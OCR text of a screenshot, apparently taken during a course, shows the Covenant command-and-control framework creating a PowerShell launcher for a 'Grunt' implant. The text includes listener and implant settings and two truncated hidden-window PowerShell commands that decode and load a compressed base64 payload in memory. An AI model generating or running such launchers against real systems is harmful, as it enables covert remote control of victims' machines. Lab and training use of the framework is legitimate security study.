 Installation And Startup · cobbr/Coven
Download .NET Core 3.1 (Linux, macOS
Git - Downloading Package
Covenant
Not secure
https://127.0.0.1:7443/launcher/create/3
VPN
COVENANT
Welcome, pranav!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate
Host
Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener
ImplantTemplate
DotNetVersion
my listner
GruntHTTP
Net35
ValidateCert
UseCertPinning
True
True
Delay
JitterPercent
ConnectAttempts
5
10
5000
KillDate
01/16/2024 5:21 PM
ParameterString
-Sta -Nop -Window Hidden
Generate
Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('7Vp9cFTXdT/37e7b1
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACkAOwBzAHYAIABkACAAKABOAGU
Search
6:34 PM
udemy